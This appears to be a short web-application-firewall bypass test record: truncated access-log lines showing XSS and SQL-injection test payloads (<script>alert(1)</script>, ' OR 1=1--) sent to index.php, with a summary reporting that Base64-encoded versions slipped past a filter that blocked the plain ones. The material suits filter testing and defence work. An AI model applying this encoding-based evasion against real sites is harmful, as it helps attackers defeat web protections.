 192.168.1.101 - - [21/Jun/2025:11:02:23 +0000] "GET /index.php?q=<script>alert(1)</script> HTTP/1.1
192.168.1.101 - - [21/Jun/2025:11:03:45 +0000] "GET /index.php?q=PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg
192.168.1.101 - - [21/Jun/2025:11:05:13 +0000] "GET /index.php?q=' OR 1=1-- HTTP/1.1" 403 - "-" "Mo
192.168.1.101 - - [21/Jun/2025:11:06:42 +0000] "GET /index.php?q=JyBPUiAxPTEtLQ== HTTP/1.1" 200 - "
------------------------------------------------------------
Bypass Test Summary
1. <script>alert(1)</script> → Blocked (403)
2. PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg== → Allowed (200) — Base64 bypass successful
3. ' OR 1=1-- → Blocked (403)
4. JyBPUiAxPTEtLQ== → Allowed (200) — Base64 SQLi bypass successful